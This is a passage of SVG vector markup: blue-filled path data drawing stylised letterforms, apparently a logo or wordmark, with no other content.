d="M121.1,143.26a24.49,24.49,0,0,1-2.57-7.48,3.37,3.37,0,0,0-3.65-2.77c-1.49,0-3.11.14-4.6.14-2.43.14-4.87.42-7.3.55a14,14,0,0,0-3.38.42A4.41,4.41,0,0,0,96.35,137c-.54,1.66-1.22,3.32-1.76,5.12s-2.16,2.49-3.92,2.77H89.05l-10.28.42a2.58,2.58,0,0,1-2.16-.69l-.41-.42a5.59,5.59,0,0,1-2-6.37c1.22-4.29,2.43-8.45,3.79-12.74a77,77,0,0,0,1.89-8c.54-3,1.08-6.23,1.9-9.28,1.76-6.51,3.65-13.16,5.55-19.67,1.35-4.85,2.71-9.56,4.06-14.4,1-3,1.89-6.09,2.71-9.28s1.49-6.65,2.3-10a7.41,7.41,0,0,1,3.92-5.26,2.49,2.49,0,0,1,1.08-.28c3,0,5.82-.69,8.66-1a9.14,9.14,0,0,1,4.73.42,5.58,5.58,0,0,1,3.79,4.16c.68,2.91,1.62,5.68,2.16,8.73a115.7,115.7,0,0,0,4.06,15.37c1.35,4,2.43,8.31,3.52,12.47,1.76,6.65,3.52,13.43,5.27,20.08.68,3.05,1.49,6.09,2.16,9s1.08,6.09,1.76,9c.27,1.66.81,3.32,1.08,4.85.54,2.35,1.08,4.57,1.49,6.79a7.41,7.41,0,0,1-.81,4.85,2,2,0,0,1-1.49,1c-1.76.28-3.52.69-5.27,1h-.95c-1.89.28-3.65.42-5.55.55h-.41a5,5,0,0,1-4.46-2.91Zm-15.69-31.72c1-.14,1.9-.14,2.84-.28A34.51,34.51,0,0,0,112,111a1.59,1.59,0,0,0,1.49-1.11,3.51,3.51,0,0,0,.27-2.35,23.16,23.16,0,0,1-.68-2.35,61.12,61.12,0,0,0-2.3-8.86c-.81-2.63-1.62-5.12-2.43-7.62A2.66,2.66,0,0,0,108,88a.88.88,0,0,0-1.49,0c-.13.42-.41,1-.54,1.52q-1.62,8.1-3.25,16.2a17.63,17.63,0,0,0-.41,3.74c-.14,1.25.68,1.94,1.89,1.94a3.57,3.57,0,0,0,1.22,0v.14Z" style="fill:#0071bc"></path><path d="M167.77,98.11c.14,2.22.14,4.43.14,6.65v14c0,2.77-.27,5.4-.41,8a17.46,17.46,0,0,1-.14,2.63c0,3.74-.13,7.48-.27,11.22a10,10,0,0,1-.81,3.32,1.88,1.88,0,0,1-1.08,1,6.21,6.21,0,0,1-2.16.55c-2.71.14-5.41.14-8.12.14a2,2,0,0,1-1.22-.28,2.51,2.51,0,0,1-2-2.49c-.13-1.38-.41-2.91-.54-4.29-.14-3.74-.14-7.48-.27-11.22s.13-7.62.27-11.36c0-3.46.13-6.79.13-10.25.13-9.56,0-19,0-28.53,0-1.8-.13-3.6-.13-5.54V58.08a20.3,20.3,0,0,1,1.08-8,4.49,4.49,0,0,1,4.46-3c2.57-.14,5.14.14,7.84.14a2.08,2.08,0,0,1,2.16,1.8,22.87,22.87,0,0,1,1,6V68.33c.13,5.26,0,10.66,0,16.07V88h-.13c.13,3.46.13,6.79.27,10.11Z" style="fill:#0071bc"></path><path d="M198.34,106.14a17.87,17.87,0,0,0,1.22,4.43c.68,2.08,1.49,4.16,2.3,6.23.54,1,1.22,1.94,1.76,2.91a8.72,8.72,0,0,0,3.25,3.74c1.35,1,2.57,1.94,3.79,2.77a9.83,9.83,0,0,0,2.71,1.25,11.08,11.08,0,0,0,4.73.83c.81-.14,1.62-.28,2.3-.42a15.36,15.36,0,0,1,3.38-1,1.62,1.62,0,0,0,1.22-.69,10.28,10.28,0,0,1,4.19-2.63,8.11,8.11,0,0,1,5.41.42,20.43,20.43,0,0,1,4.6,3,4.59,4.59,0,0,1,1.89,4.29,7.63,7.63,0,0,1-1.76,4.57c-.68.83-1.35,1.66-2.16,2.49a19,19,0,0,1-2.71,1.94,31.86,31.86,0,0,1-10.14,4.57,37.24,37.24,0,0,1-7.84,1.11h-5a26.86,26.86,0,0,1-5.82-1.11,43,43,0,0,1-5-1.66,14.2,14.2,0,0,1-2.16-1,26.51,26.51,0,0,1-6.36-5.26,27.67,27.67,0,0,1-3.92-5.68c-1.35-2.49-2.84-5-4.33-7.62-.27-.69-.54-1.52-.81-2.22-.54-1.94-1.22-3.74-1.76-5.68-.27-1.25-.4-2.49-.68-3.74a45.58,45.58,0,0,1-.95-6,42.18,42.18,0,0,1-.41-5.82c-.13-3,.68-6.09.95-9.28a2.65,2.65,0,0,1,.41-1.39,32.81,32.81,0,0,0,.81-5.26,49.05,49.05,0,0,1,1.89-7.62c.54-1.8,1.08-3.6,1.76-5.4a38.42,38.42,0,0,1,4.6-9.14,44.24,44.24,0,0,1,8.12-8.59c3.38-2.77,7.3-4.43,11.36-6a14.52,14.52,0,0,1,3.52-1,19.12,19.12,0,0,1,8,.42,27.49,27.49,0,0,1,11.23,5.82c1.08.83,2.16,1.8,3.25,2.63,2.71,1.94,3.38,4.57,3.25,7.62A5,5,0,0,1,237.33,66a21.73,21.73,0,0,1-4.73,4,10.46,10.46,0,0,1-3.92,1.52,4.42,4.42,0,0,1-4.19-1.25,24.31,24.31,0,0,1-1.76-1.94,8.85,8.85,0,0,0-6.36-2.91,15.93,15.93,0,0,0-11.09,4.71,17.11,17.11,0,0,0-3.52,5.82c-.54,1.39-1.08,2.63-1.49,4s-.81,3.19-1.22,4.71c-1.08,4.29-1,8.73-1.22,13.57.13,2.35.27,5.12.54,7.89Z" style="fill:#0071bc"></path><path d="M272.46,72.21c.13,3.46.13,6.79.27,10.11v20.22c-.13,5.26-.41,10.53-.54,15.93-.13,2.91-.13,6-.27,9-.13,2.77-.27,5.4-.41,8.17a36.44,36.44,0,0,1-.4,3.88,4.68,4.68,0,0,1-.68,2.22,14.48,14.48,0,0,1-1.08,1.94,4.93,4.93,0,0,1-4.46,2.35,15.75,15.75,0,0,1-2.57,0,6.7,6.7,0,0,1-5-1.66,8.85,8.85,0,0,1-1.76-2.63,12,12,0,0,1-1.08-5.82c.13-4.85.41-9.56.54-14.27,0-2.35.14-4.71.14-6.92V90.91q0-5.61-.41-11.22a166.29,166.29,0,0,1-.14-20.08,40.19,40.19,0,0,1,.41-5.68,13,13,0,0,1,2.3-5.26A3,3,0,0,1,260,47.15c2.71.14,5.41.14,8.12.28a2.64,2.64,0,0,1,2.3,1.52,10.64,10.64,0,0,1,1.49,5.26c.14,2.77,0,5.4,0,9.28.14,2.08.41,5.4.54,8.73Z" style="fill:#0071bc"></path><path d="M147.41,39.57a3.61,3.61,0,0,1-2.57-2.63,7.27,7.27,0,0,1-1-3.32c0-2.22,1.22-3.74,3-5a11.94,11.94,0,0,1,2.3-1.11,7.06,7.06,0,0,1,5.55.14,4.24,4.24,0,0,1,2.71,3.46,4.1,4.1,0,0,1,.13,1.25,5.84,5.84,0,0,1-2.3,5.26,10.29,10.29,0,0,1-3.79,2.08c-.68,0-1.35.14-2,.14a10.12,10.12,0,0,1-2-.28Zm15-2.63a10.26,10.26,0,0,1-1.08-3.46c-.41-1.66.41-3,1.22-4.43a4.33,4.33,0,0,1,1.9-1.66,4.92,4.92,0,0,0,.95-.69A4,4,0,0,1,169.2,26,7.06,7.06,0,0,1,173.12,28a5.31,5.31,0,0,1,1.76,4.15c0,3-2.3,6.93-5.41,7.89a7.45,7.45,0,0,1-2,.42,5.3,5.3,0,0,1-5-3.46Z" style="fill:#0071bc"></path><path d="M296.27,94c.13-3.46.41-7.06.54-10.53.13-4.16,0-8.31,0-12.6V69a4.91,4.91,0,0,0-.27-1.52,1.9,1.9,0,0,0-2-1.52c-2.71,0-5.41.14-8,0a5.16,5.16,0,0,1-3.92-1.25,4.46,4.46,0,0,1-1.49-3.32A27,27,0,0,1,283,51.16c.81-1.8,2-3,4.06-3h8c2,.14,3.92.42,5.82.42,5.14,0,10.28.14,15.42.14,2.71,0,5.27-.28,7.84-.42a9.34,9.34,0,0,1,4.33.83A4.11,4.11,0,0,1,330.22,51a8.84,8.84,0,0,1,.54,3.74,56.17,56.17,0,0,0-.27,6.92,4,4,0,0,1-2.71,3.46,13.13,13.13,0,0,1-3.38.55c-2.57.14-5.14.14-7.71.28a2.32,2.32,0,0,0-2.16,2.08c-.13,1.52-.41,3-.41,4.43-.13,7.06-.13,14-.41,20.91,0,3.19-.27,6.37-.41,9.69-.13,2.91-.13,6-.27,8.86,0,6.23,0,12.47-.14,18.7a44.86,44.86,0,0,1-.27,6.09,25.23,25.23,0,0,1-.68,3.46l-.81,2.49a3.33,3.33,0,0,1-2.16,2.49,15.34,15.34,0,0,1-2.71.69,12.15,12.15,0,0,1-5,.14,5.54,5.54,0,0,1-4.73-4.16,14,14,0,0,1-.41-3.32c-.14-8.86-.14-17.73-.14-26.59h-.13c.13-6,.13-11.91.41-18Z" style="fill:#0071bc"></path><path d="M342.26,78.58c.13-5.82.13-11.77.13-17.59.13-1,.13-1.8.27-2.63.41-2.08.68-4.16,1.08-6.23A5.78,5.78,0,0,1,349,47.56c2.44-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,3,0,4.46,0,2.43.14,5,.14,7.44.28a4.94,4.94,0,0,1,1.49.14c.81,0,1.49.14,2.16.14a4.9,4.9,0,0,1,4.87,3.19,11.85,11.85,0,0,1,.41,3.05c.13,2.77.13,5.4.27,8a8.3,8.3,0,0,0,0,1.8,4.51,4.51,0,0,1-.68,2.63,2.88,2.88,0,0,1-2.57,1.38c-2.16.14-4.19.28-6.36.28l-14.74.42a31.82,31.82,0,0,0-5.14.42,2.92,2.92,0,0,0-2.57,1.94,14.6,14.6,0,0,0-.81,8.31,4,4,0,0,0,2.57,2.91,11.84,11.84,0,0,0,3.79.55h11.63a10,10,0,0,1,3.92.83,2.08,2.08,0,0,1,1.22,1.39,15,15,0,0,1,.54,9.42,14.61,14.61,0,0,1-1.76,3.19,2.52,2.52,0,0,1-2.3,1.11c-2.57.28-5.14.69-7.71,1s-5.41.55-8,.55a4.05,4.05,0,0,0-3.65,3.19,33.76,33.76,0,0,0-.27,3.88c-.13,4-.13,8.17-.13,12.33a28.27,28.27,0,0,0,.13,3.32,6.91,6.91,0,0,0,1.22,2.91,2.83,2.83,0,0,0,2.3.83c2.57,0,5.27,0,8-.14s5.28-.14,7.84-.28c1.9,0,3.65-.14,5.41-.14a11.13,11.13,0,0,1,4.74.83,15.3,15.3,0,0,1,1.49.83,6.71,6.71,0,0,1,2.71,5.54,44.29,44.29,0,0,0,.27,4.43v3.74a5.08,5.08,0,0,1-2,3.19,2.23,2.23,0,0,1-1.35.42c-4.46.14-8.93.14-13.39.28-2.3,0-4.6.28-6.9.28-3.65.14-7.17.14-10.82.28-2.57.14-5.14.42-7.71.55a26.64,26.64,0,0,1-7.44-.42,8.32,8.32,0,0,1-3.65-1.39c-.41-.42-.81-.69-.95-1.11a11.23,11.23,0,0,1-1.49-5c-.27-3.6-.13-7.2-.13-10.8.27-7.2.54-14.4.68-21.61.14-2.63,0-5.26,0-6.79.27-7.48.41-13.85.54-20.36ZM358.63,30a24.56,24.56,0,0,1,.81-3,17.91,17.91,0,0,1,1.49-3.74c2-3.19,4.19-6.37,6.36-9.42a2.86,2.86,0,0,1,1.49-1.11,9.39,9.39,0,0,1,2.84-.69,2.24,2.24,0,0,1,.95.14,11.4,11.4,0,0,1,4.19,3.46c1.35,2.08,2,4.43.41,6.79a6.25,6.25,0,0,0-.81,1.66c-.54,1-.95,1.94-1.49,3l-.81,1.66a54.15,54.15,0,0,1-4.73,8.73,4.36,4.36,0,0,1-2.84,2.08,8,8,0,0,1-1.89.14,4.23,4.23,0,0,1-3.92-2.22,11.94,11.94,0,0,1-.95-1.39,6.33,6.33,0,0,1-1.22-4.43,6.66,6.66,0,0,1,.14-1.66Z" style="fill:#0071bc"></path></svg>